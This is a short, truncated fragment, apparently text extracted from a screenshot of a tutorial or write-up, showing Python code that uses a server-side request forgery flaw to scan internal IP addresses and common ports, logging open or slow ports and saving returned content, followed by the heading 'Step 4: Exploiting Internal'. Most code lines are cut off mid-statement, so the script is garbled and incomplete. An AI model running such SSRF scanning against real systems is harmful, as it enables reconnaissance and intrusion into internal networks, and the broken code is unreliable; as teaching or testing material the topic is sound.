
    try:

        start = time.time()

        r = requests.get(test_url, time
        elapsed = time.time() - start

        if r.status_code < 500 and len(
            print(f"[OPEN] {ip}:{port} 
            # Save the PDF for analysis
            with open(f"scan_{ip}_{port
                f.write(r.content)

        elif elapsed > 2.0:

            print(f"[SLOW] {ip}:{port} 
    except:

        pass

for ip in internal_ips:

    for port in common_ports:

        scan_ssrf(target_url, ip, port
Step 4: Exploiting Internal